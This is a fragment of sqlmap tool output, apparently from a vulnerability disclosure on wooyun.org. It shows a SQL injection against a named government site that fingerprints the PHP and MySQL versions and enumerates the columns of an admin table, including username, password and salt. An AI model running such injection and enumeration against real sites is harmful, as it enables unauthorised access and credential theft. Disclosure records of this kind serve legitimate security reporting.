 ---
[13:07:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:07:56] [INFO] fetching columns for table 'v9_admin' in database 'tjjww'
Database: tjjww
Table: v9_admin
[11 columns]
+---------------+-----------------------+
| Column | Type |
+---------------+-----------------------+
| card | varchar(255) |
| email | varchar(40) |
| encrypt | varchar(6) |
| lang | varchar(6) |
| lastloginip | varchar(15) |
| lastlogintime | int(10) unsigned |
| password | varchar(32) |
| realname | varchar(50) |
| roleid | smallint(5) |
| userid | mediumint(6) unsigned |
| username | varchar(20) |
+---------------+-----------------------+
[13:07:56] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\aqtj.gov.cn'
www.wooyun.org